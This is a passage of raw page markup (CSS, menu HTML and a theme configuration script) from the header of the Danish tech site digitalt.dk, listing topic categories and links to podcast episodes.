30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-topmenu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5629 tdb-menu-item-inactive"><a href="https://www.digitalt.dk/category/ai/"><div class="tdb-menu-item-text">Kategorier</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-5631"><a href="https://www.digitalt.dk/category/ai/"><div class="tdb-menu-item-text">Kunstig Intelligens</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5623"><a href="https://www.digitalt.dk/category/augmented-virtual-reality/"><div class="tdb-menu-item-text">Augmented &amp; Virtual Reality</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5624"><a href="https://www.digitalt.dk/category/block-chain/"><div class="tdb-menu-item-text">Blockchain</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5625"><a href="https://www.digitalt.dk/category/cloudloesninger/"><div class="tdb-menu-item-text">Cloudløsninger</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5626"><a href="https://www.digitalt.dk/category/digital-transformation/"><div class="tdb-menu-item-text">Digital transformation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5627"><a href="https://www.digitalt.dk/category/smart-city/"><div class="tdb-menu-item-text">IOT &amp; Smart City</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5628"><a href="https://www.digitalt.dk/category/kommunikation/"><div class="tdb-menu-item-text">Kommunikation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5630"><a href="https://www.digitalt.dk/category/rpa/"><div class="tdb-menu-item-text">Softwarerobotter</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-5632"><a href="https://www.digitalt.dk/category/podcasts/"><div class="tdb-menu-item-text">Podcasts</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td-no-subcats td_with_ajax_pagination td-pb-border-top td-header-main-menu td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_48 .block-mega-child-cats{padding:16px 0}.tdi_48 .block-mega-child-cats:after{border-width:0 0 0 1px}.tdi_48 .block-mega-child-cats a{padding:2px 22px;border-width:0 0 0 1px;font-size:13px!important}.tdi_48 .block-mega-child-cats .cur-sub-cat{border-width:0 0 0 1px}.tdi_48:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_48.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_48 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_48 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_48 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-container{display:block;order:0}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:auto}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_48 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_48 .td-module-meta-info{border-color:#eaeaea}.tdi_48 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .entry-review-stars{display:inline-block}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .block-mega-child-cats{width:160px}.tdi_48 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-13px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-mega-modules-wrap{padding:14px}.tdi_48 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_48 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_48 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_48 .td-module-container:before{bottom:-13px}.tdi_48 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-13px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 0 0 1px","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 0 0 1px","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","el_class":"td-header-main-menu","show_mega_cats":"yes","mm_sub_border":"0 0 0 1px","align_horiz":"content-horiz-left","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","category_id":"109","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48"}';
block_tdi_48.td_column_number = "3";
block_tdi_48.block_type = "tdb_header_mega_menu";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "14";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "3";
tdBlocksArray.push(block_tdi_48);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.digitalt.dk/category/podcasts/" class="td-post-category">Podcasts</a>                        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2022/09/24/5540/"  rel="bookmark" class="td-image-wrap " title="Casper Groot startede sin egen virksomhed Turis" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2022/09/DSC_0534-324x400.jpg?media=1700568161" data-img-retina-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2022/09/DSC_0534-648x800.jpg?media=1700568161" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.digitalt.dk/2022/09/24/5540/"  rel="bookmark" title="Casper Groot startede sin egen virksomhed Turis">Casper Groot startede sin egen virksomhed Turis</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.digitalt.dk/category/podcasts/" class="td-post-category">Podcasts</a>                        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2022/09/13/it-ivaerksaetteri-og-investeringer/"  rel="bookmark" class="td-image-wrap " title="It-iværksætteri og investeringer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2022/09/michael-bak-89750b9a.jpg?media=1700568161" data-img-retina-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2022/09/michael-bak-89750b9a.jpg?media=1700568161" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.digitalt.dk/2022/09/13/it-ivaerksaetteri-og-investeringer/"  rel="bookmark" title="It-iværksætteri og investeringer">It-iværksætteri og investeringer</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
